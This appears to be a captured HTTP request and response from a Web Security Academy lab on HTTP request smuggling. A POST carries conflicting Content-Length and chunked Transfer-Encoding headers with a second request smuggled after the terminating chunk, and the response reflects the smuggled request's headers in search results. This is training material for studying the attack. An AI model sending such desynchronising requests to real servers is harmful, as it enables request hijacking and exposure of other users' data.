 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: ac061f151ef79de98043139400080099.web-security-academy.net
3 Connection: close
4 Content-Length: 106
5 Transfer-Encoding: chunked
6 Cache-Control: max-age=0
7 Origin: https://ac061f151ef79de98043139400080099.web-security-academy.net
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.106 Safari/537.36
12 Sec-Fetch-Dest: document
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Referer: https://ac061f151ef79de98043139400080099.web-security-academy.net/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
20 Cookie: session=m8TncpM32EuFDhP4rwnzz8IKcveA7R7K
21
22 0
23
24 POST / HTTP/1.1
25 Content-Length: 100
26 Content-Type: application/x-www-form-urlencoded
27
28 search=123
29
Response
Raw Headers Hex HTML Render
30 </svg>
31 </a>
32 </div>
33 <div class="widgetcontainer-lab-status is-notsolved">
34 <span>LAB</span>
35 <p>Not solved</p>
36 <span class="lab-status-icon"></span>
37 </div>
38 </div>
39 </section>
40 </div>
41 <section class="maincontainer">
42 <div class="container">
43 <section class="blog-header">
44 <h1>0 search results for '123
45 POST / HTTP/1.1
46 X-Gdcxia-Ip: 116.23
47 Host: ac061f151ef79de98043139400080099.web-'</h1>
48 <hr>
49 </section>
50 <section class="search">
51 <form action="/" method="POST">
52 <input maxlength="600" type="text" placeholder="
Search the blog..." name="search">
53 <button type="submit" class="button">Search</butt
54 </form>
55 </section>
56 <section class="blog-list">
57 <div class="is-linkback">
58 <a href="/">Back to Blog</a>
59 </div>
60 </section>
61 </div>